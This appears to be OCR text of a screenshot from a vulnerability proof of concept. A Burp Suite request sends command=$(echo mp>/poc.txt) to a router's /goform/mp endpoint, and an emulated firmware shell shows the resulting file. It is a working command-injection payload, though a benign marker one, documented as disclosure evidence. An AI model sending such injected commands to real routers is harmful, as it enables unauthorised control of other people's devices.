 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Target: http://
Request
Raw Params Headers Hex
POST /goform/mp HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://192.168.2.1
Authorization: Basic YWRtaW46MTIzNA==
Connection: close
Referer: http://192.168.2.1/adv_wireless.asp
Upgrade-Insecure-Requests: 1
command=$(echo mp>/poc.txt)
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Rende
HTTP/1.0 200 OK
Server: Boa/0.94.14rc21
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<head>
<style>body { color: #333333; f
9pt/18px "Monospace";font-weight:
}</style>
<script type="text/javascript"
src="/file/javascript.js"></scrip
<body>
<form action="/goform/mp" metho
name="mp">
<input type="text" name="
value="">&nbsp;<input type="submi
value="GO">
<input type="hidden" name="getID"
value="">&nbsp; </form>
<font
? < + > Type a searc
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... ×
etc_ro tmp proc sbin
# cat poc/txt
cat poc/txt
cat: can't open 'poc/txt': No such file or directory
# cat poc.txt
cat poc.txt
# rm psoc.txtn
rm psoc.txtn
# rm poc.txt
rm poc.txt
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro tmp dev web linuxrc
sys poc.txt usr proc bin var
run firmadyne lib etc sbin lost+found
# cat poc.txt
cat poc.txt
mp
#